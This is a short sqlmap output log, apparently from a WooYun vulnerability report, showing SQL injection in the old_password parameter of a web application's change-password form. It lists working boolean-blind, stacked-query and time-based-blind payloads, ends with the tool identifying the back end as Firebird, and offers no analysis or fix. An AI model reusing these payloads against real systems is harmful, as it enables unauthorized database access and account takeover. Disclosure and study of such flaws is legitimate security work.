 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: old_password (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: control=user_base&action=change_password&old_password=123456' OR NO
T 4333=4333 AND 'kEGb'='kEGb&new_password=444444&rand=0.2513854089193046
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: control=user_base&action=change_password&old_password=123456';WAITF
OR DELAY '0:0:5'--&new_password=444444&rand=0.2513854089193046
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: control=user_base&action=change_password&old_password=123456' WAITF
OR DELAY '0:0:5'--&new_password=444444&rand=0.2513854089193046
---
[14:21:54] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
www.wooyun.org
[14:21:54] [INFO] the back-end DBMS is Firebird